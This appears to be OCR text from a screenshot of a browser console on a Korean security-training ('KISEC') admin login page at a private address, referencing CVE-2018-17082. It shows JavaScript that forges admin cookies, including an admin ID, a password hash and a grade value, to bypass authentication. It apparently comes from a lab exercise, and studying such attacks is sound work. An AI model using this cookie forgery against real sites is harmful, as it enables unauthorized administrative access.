 함 | 10.10.0.166/_admin/
재원
.. CVE-2018-17082 :...
Elements Console Sources Network Performance Memory Application Security »
top ▼ Filter Default levels ▼
Console was cleared VM169:
undefined
document.cookie = "cookie_admin_id=admin";document.cookie = "cookie_admin_pass=1f011d606a3b1ee60c3d43b0e63f0c2c";
document.cookie = "cookie_admin_name=admin"; document.cookie = "cookie_admin_email=%40";document.cookie =
"cookie_admin_grade=YYYYYYYYY";
KISEC
관리자
비밀번호
로그인
← KISEC 사이트로 돌아가기
← KISEC Biz 사이트로 돌아가기